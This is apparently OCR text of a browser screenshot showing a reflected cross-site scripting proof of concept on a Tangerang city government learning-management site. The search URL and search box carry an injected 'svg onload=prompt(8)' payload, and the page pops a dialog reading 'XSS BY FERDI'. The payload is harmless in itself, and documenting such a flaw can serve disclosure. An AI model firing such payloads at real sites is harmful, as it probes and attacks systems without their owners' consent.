 Kursus | Learning Management
Registrasi Tangerang LIVE
New Tab
GameINA - Web Game Portal Indon
https://gorvu.tangerangkota.go.id/kursus/all?q="onclick%3Dprompt(8)><svg%2Fonlo
Search
1
LMS
KOTA TANGERANG
LEARNING MANAGEMENT SYSTEM
KOTA TANGERANG
PEMERINTAH
KOTA TANGERANG
www.tangerangkota.go.id
Beranda
Profil
Kursus+
Berita
Statistik
Videos
Cari Kursus . . .
<SVG/
ONLOAD=PROMPT(8)>"@X.Y">
MASUK
Menampilkan 0 - 0 dari 0
gorvu.tangerangkota.go.id
8
XSS BY FERDI
OK
Cancel
Filter
Jenis
Semua
Pengembangan Mandiri
Pengembangan Terprogram
Berbagi Pengetahuan
Kategori
Semua Kategori
Administrasi Umum dan
MAAF, KURSUS
TIDAK DITEMUKAN
:(
Search
28°C Berawan
ENG
9:48